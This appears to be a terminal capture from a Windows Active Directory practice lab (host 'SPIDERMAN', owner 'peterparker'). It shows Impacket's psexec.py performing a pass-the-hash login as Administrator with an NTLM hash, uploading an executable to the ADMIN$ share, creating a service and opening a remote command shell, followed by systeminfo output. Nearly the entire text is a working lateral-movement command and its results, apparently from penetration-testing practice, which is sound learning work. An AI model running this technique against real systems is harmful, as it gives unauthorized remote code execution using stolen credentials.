 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 psexec.py Administrator:@192.168.56.111 -hashes aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a
8c04f
[sudo] password for kali:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.56.111.....
[*] Found writable share ADMIN$
[*] Uploading file GOztkpKU.exe
[*] Opening SVCManager on 192.168.56.111.....
[*] Creating service UIpi on 192.168.56.111.....
[*] Starting service UIpi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> systeminfo
Host Name: SPIDERMAN
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: peterparker
Registered Organization:
Product ID: 00329-20000-00001-AA440
Original Install Date: 03/02/2024, 19:57:30
System Boot Time: 04/02/2024, 13:16:48